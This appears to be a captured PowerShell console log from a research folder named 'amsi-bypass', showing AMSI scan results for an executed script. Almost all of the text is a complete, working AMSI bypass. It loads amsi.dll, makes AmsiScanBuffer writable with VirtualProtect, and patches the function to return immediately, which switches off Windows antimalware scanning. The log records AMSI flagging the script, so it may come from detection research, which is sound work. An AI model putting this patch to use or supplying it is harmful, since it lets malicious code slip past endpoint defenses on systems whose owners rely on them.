 [+] AmsiScanBuffer: prompt | result=1
PS C:\Users\MALDEV01\Desktop\research\amsi-bypass> .\script1.ps1
[+] AmsiScanBuffer: .\script1.ps1 | result=1
[+] AmsiScanBuffer: $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtec
t);
}
"@

Add-Type $Win32
$DllAddr = [Win32]::LoadLibrary("amsi.dll")
$FuncAddr = [Win32]::GetProcAddress($DllAddr, "AmsiScanBuffer")
$p = 0
[Win32]::VirtualProtect($FuncAddr, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0x31, 0xC0, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $FuncAddr, $Patch.Length) | result=32768